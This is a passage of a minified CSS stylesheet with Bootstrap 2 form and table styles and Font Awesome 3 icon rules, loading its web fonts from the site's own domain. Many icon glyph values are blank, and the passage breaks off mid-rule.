.radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#e5e5e5}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#f76000}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#f76000}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#f76000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#c44c00;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#f76000;background-color:#fcf8e3;border-color:#f76000}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#c33}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#c33}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#c33;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#a32929;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#c33;background-color:#f2dede;border-color:#c33}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#75aa49}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#75aa49}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#75aa49;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5c863a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#75aa49;background-color:#dff0d8;border-color:#75aa49}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#07b}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#07b}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#07b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#005788;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#07b;background-color:#d9edf7;border-color:#07b}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:13px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:13px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#e5e5e5;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#c4ddaf;border-color:#75aa49}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:34px;margin-left:0}.table td.span2,.table th.span2{float:none;width:114px;margin-left:0}.table td.span3,.table th.span3{float:none;width:194px;margin-left:0}.table td.span4,.table th.span4{float:none;width:274px;margin-left:0}.table td.span5,.table th.span5{float:none;width:354px;margin-left:0}.table td.span6,.table th.span6{float:none;width:434px;margin-left:0}.table td.span7,.table th.span7{float:none;width:514px;margin-left:0}.table td.span8,.table th.span8{float:none;width:594px;margin-left:0}.table td.span9,.table th.span9{float:none;width:674px;margin-left:0}.table td.span10,.table th.span10{float:none;width:754px;margin-left:0}.table td.span11,.table th.span11{float:none;width:834px;margin-left:0}.table td.span12,.table th.span12{float:none;width:914px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/fontawesome-webfont.eot?v=');src:url('//totalwars.ru/fontawesome-webfont.eot#iefix&v=') format('embedded-opentype'),url('//totalwars.ru/fontawesome-webfont.woff?v=') format('woff'),url('//totalwars.ru/fontawesome-webfont.ttf?v=') format('truetype'),url('//totalwars.ru/fontawesome-webfont.svg#fontawesomeregular?v=') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em}.icons-ul{margin-left:;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-;width:;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:}.icon-light{color:}.icon-dark{color:}.icon-border{border:solid 1px;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:}.icon-music:before{content:}.icon-search:before{content:}.icon-envelope-alt:before{content:}.icon-heart:before{content:}.icon-star:before{content:}.icon-star-empty:before{content:}.icon-user:before{content:}.icon-film:before{content:}.icon-th-large:before{content:}.icon-th:before{content:}.icon-th-list:before{content:}.icon-ok:before{content:}.icon-remove:before{content:}.icon-zoom-in:before{content:}.icon-zoom-out:before{content:}.icon-power-off:before,.icon-off:before{content:}.icon-signal:before{content:}.icon-gear:before,.icon-cog:before{content:}.icon-trash:before{content:}.icon-home:before{content:}.icon-file-alt:before{content:}.icon-time:before{content:}.icon-road:before{content:}.icon-download-alt:before{content:}.icon-download:before{content:}.icon-upload:before{content:}.icon-inbox:before{content:}.icon-play-circle:before{content:}.icon-rotate-right:before,.icon-repeat:before{content:}.icon-refresh:before{content:}.icon-list-alt:before{content:}.icon-lock:before{content:}.icon-flag:before{content:}.icon-headphones:before{content:}.icon-volume-off:before{content:}.icon-volume-down:before{content:}.icon-volume-up:before{content:}.icon-qrcode:before{content:}.icon-barcode:before{content:}.icon-tag:before{content:}.icon-tags:before{content:}.icon-book:before{content:}.icon-bookmark:before{content:}.icon-print:before{content:}.icon-camera:before{content:}.icon-font:before{content:}.icon-bold:before{content:}.icon-italic:before{content:}.icon-text-height:before{content:}.icon-text-width:before{content:}.icon-align-left:before{content:}.icon-align-center:before{content:}.icon-align-right:before{content:}.icon-align-justify:before{content:}.icon-list:before{content:}.icon-indent-left:before{content:}.icon-indent-right:before{content:}.icon-facetime-video:before{content:}.icon-picture:before{content:}.icon-pencil:before{content:}.icon-map-marker:before{content:}.icon-adjust:before{content:}.icon-tint:before{content:}.icon-edit:before{content:}.icon-share:before{content:}.icon-check:before{content:}.icon-move:before{content:}.icon-step-backward:before{content:}.icon-fast-backward:before{content:}.icon-backward:before{content:}.icon-play:before{content:}.icon-pause:before{content:}.icon-stop:before{content:}.icon-forward:before{content:}.icon-fast-forward:before{content:}.icon-step-forward:before{content:}.icon-eject:before{content:}.icon-chevron-left:before{content:}.icon-chevron-right:before{content:}.icon-plus-sign:before{content:}.icon-minus-sign:before{content:}.icon-remove-sign:before{content:}.icon-ok-sign:before{content:}.icon-question-sign:before{content:}.icon-info-sign:before{content:}.icon-screenshot:before{content:}.icon-remove-circle:before{content:}.icon-ok-circle:before{content:}.icon-ban-circle:before{content:}.icon-arrow-left:before{content:}.icon-arrow-right:before{content:}.icon-arrow-up:before{content:}.icon-arrow-down:before{content:}.icon-mail-forward:before,.icon-share-alt:before{content:}.icon-resize-full:before{content:}.icon-resize-small:before{content:}.icon-plus:before{content:}.icon-minus:before{content:}.icon-asterisk:before{content:}.icon-exclamation-sign:before{content:}.icon-gift:before{content:}.icon-leaf:before{content:}.icon-fire:before{content:}.icon-eye-open:before{content:}.icon-eye-close:before{content:}.icon-warning-sign:before{content:}.icon-plane:before{content:}.icon-calendar:before{content:}.icon-random:before{content:}.icon-comment:before{content:}.icon-magnet:before{content:}.icon-chevron-up:before{content:}.icon-chevron-down:before{content:}.icon-retweet:before{content:}.icon-shopping-cart:before{content:}.icon-folder-close:before{content:}.icon-folder-open:before{content:}.icon-resize-vertical:before{content:}.icon-resize-horizontal:before{content:}.icon-bar-chart:before{content:}.icon-twitter-sign:before{content:}.icon-facebook-sign:before{content:}.icon-camera-retro:before{content:}.icon-key:before{content:}.icon-gears:before,.icon-cogs:before{content:}.icon-comments:before{content:}.icon-thumbs-up-alt:before{content:}.icon-thumbs-down-alt:before{content:}.icon-star-half:before{content:}.icon-heart-empty:before{content:}.icon-signout:before{content:}.icon-linkedin-sign:before{content:}.icon-pushpin:before{content:}.icon-external-link:before{content:}.icon-signin:before{content:}.icon-trophy:before{content:}.icon-github-sign:before{content:}.icon-upload-alt:before{content:}.icon-lemon:before{content:}.icon-phone:before{content:}.icon-unchecked:before,.icon-check-empty:before{content:}.icon-bookmark-empty:before{content:}.icon-phone-sign:before{content:}.icon-twitter:before{content:}.icon-facebook:before{content:}.icon-github:before{content:}.icon-unlock:before{content:}.icon-credit-card:before{content:}.icon-rss:before{content:}.icon-hdd:before{content:}.icon-bullhorn:before{content:}.icon-bell:before{content:}.icon-certificate:before{content:}.icon-hand-right:before{content:}.icon-hand-left:before{content:}.icon-hand-up:before{content:}.icon-hand-down:before{content:}.icon-circle-arrow-left:before{content:}.icon-circle-arrow-right:before{content:}.icon-circle-arrow-up:before{content:}.icon-circle-arrow-down:before{content:}.icon-globe:before{content:}.icon-wrench:before{content:}.icon-tasks:before{content:}.icon-filter:before{content:}.icon-briefcase:before{content:}.icon-fullscreen:before{content:}.icon-group:before{content:}.icon-link:before{content:}.icon-cloud:before{content:}.icon-beaker:before{content:}.icon-cut:before{content:}.icon-copy:before{content:}.icon-paperclip:before,.icon-paper-clip:before{content:}.icon-save:before{content:}.icon-sign-blank:before{content:}.icon-reorder:before{content:}.icon-list-ul:before{content:}.icon-list-ol:before{content:}.icon-strikethrough:before{content:}.icon-underline:before{content:}.icon-table:before{content:}.icon-magic:before{content:}.icon-truck:before{content:}.icon-pinterest:before{content:}.icon-pinterest-sign:before{content:}.icon-google-plus-sign:before{content:}.icon-google-plus:before{content:}.icon-money:before{content:}.icon-caret-down:before{content:}.icon-caret-up:before{content:}.icon-caret-left:before{content:}.icon-caret-right:before{content:}.icon-columns:before{content:}.icon-sort:before{content:}.icon-sort-down:before{content:}.icon-sort-up:before{content:}.icon-envelope:before{content:}.icon-linkedin:before{content:}.icon-rotate-left:before,.icon-undo:before{content:}.icon-legal:before{content:}.icon-dashboard:before{content:}.icon-comment-alt:before{content:}.icon-comments-alt:before{content:}.icon-bolt:before{content:}.icon-sitemap:before{content:}.icon-umbrella:before{content:}.icon-paste:before{content:}.icon-lightbulb:before{content:}.icon-exchange:before{content:}.icon-cloud-download:before{content:}.icon-cloud-upload:before{content:}.icon-user-md:before{content:}.icon-stethoscope:before{content:}.icon-suitcase:before{content:}.icon-bell-alt:before{content:}.icon-coffee:before{content:}.icon-food:before{content:}.icon-file-text-alt:before{content:}.icon-building:before{content:}.icon-hospital:before{content:}.icon-ambulance:before{content:}.icon-medkit:before{content:}.icon-fighter-jet:before{content:}.icon-beer:before{content:}.icon-h-sign:before{content:}.icon-plus-sign-alt:before{content:}.icon-double-angle-left:before{content:}.icon-double-angle-right:before{content:}.icon-double-angle-up:before{content:}.icon-double-angle-down:before{content:}.icon-angle-left:before{content:}.icon-angle-right:before{content:}.icon-angle-up:before{content:}.icon-angle-down:before{content:}.icon-desktop:before{content:}.icon-laptop:before{content:}.icon-tablet:before{content:}.icon-mobile-phone:before{content:}.icon-circle-blank:before{content:}.icon-quote-left:before{content:}.icon-quote-right:before{content:}.icon-spinner:before{content:}.icon-circle:before{content:}.icon-mail-reply:before,.icon-reply:before{content:}.icon-github-alt:before{content:}.icon-folder-close-alt:before{content:}.icon-folder-open-alt:before{content:}.icon-expand-alt:before{content:}.icon-collapse-alt:before{content:}.icon-smile:before{content:}.icon-frown:before{content:}.icon-meh:before{content:}.icon-gamepad:before{content:}.icon-keyboard:before{content:}.icon-flag-alt:before{content:}.icon-flag-checkered:before{content:}.icon-terminal:before{content:}.icon-code:before{content:}.icon-reply-all:before{content:}.icon-mail-reply-all:before{content:}.icon-star-half-full:before,.icon-star-half-empty:before{content:}.icon-location-arrow:before{content:}.icon-crop:before{content:}.icon-code-fork:before{content:}.icon-unlink:before{content:}.icon-question:before{content:}.icon-info:before{content:}.icon-exclamation:before{content:}.icon-superscript:before{content:}.icon-subscript:before{content:}.icon-eraser:before{content:}.icon-puzzle-piece:before{content:}.icon-microphone:before{content:}.icon-microphone-off:before{content:}.icon-shield:before{content:}.icon-calendar-empty:before{content:}.icon-fire-extinguisher:before{content:}.icon-rocket:before{content:}.icon-maxcdn:before{content:}.icon-chevron-sign-left:before{content:}.icon-chevron-sign-right:before{content:}.icon-chevron-sign-up:before{content:}.icon-chevron-sign-down:before{content:}.icon-html5:before{content:}.icon-css3:before{content:}.icon-anchor:before{content:}.icon-unlock-alt:before{content:}.icon-bullseye:before{content:}.icon-ellipsis-horizontal:before{content:}.icon-ellips